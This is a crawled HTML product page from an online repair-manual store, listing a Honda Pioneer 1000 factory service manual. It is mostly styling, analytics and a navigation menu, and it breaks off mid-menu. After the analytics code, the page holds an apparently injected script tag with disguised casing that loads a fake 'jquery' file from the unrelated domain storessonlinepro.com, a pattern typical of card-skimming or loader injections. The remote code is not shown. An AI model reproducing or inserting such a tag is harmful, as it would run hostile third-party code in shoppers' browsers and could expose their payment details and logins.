

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/61HL405-OEM
body_size: 16211
content:
<!DOCTYPE html>
<html>
<head>
<title>2016 - 2021 Honda Pioneer 1000, SXS1000M3/M3P/M3LE/M5D/M5LE Factory Service Manual - OEM</title>
<meta name="keywords" content="61HL405-OEM, 61HL405, 2016, 2017, 2018, 2019, 2020, 2021, OEM, Honda, pioneer, honda pioneer, pioneer 1000, 1000, sxs1000m3, m3p, m3le, m5d, m5le, factory, atv, utv, service, repair, maintenance, manual, engine, clutch, transmission, teardown, rebuild, procedures, specs, specifications, electrical, wiring, diagrams, schematic, lubrication, body, installation, removal, drivetrain, system, power, steering, wheel, suspension, cooling, heating, crank, case">
<meta name="description" content="2016 - 2021 Honda Pioneer 1000, SXS1000M3/M3P/M3LE/M5D/M5LE Factory Service Manual - OEM">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769201374285); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769245268331"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684319790_bounds', {"handle": "productreview_review_684319790_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769201374285"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
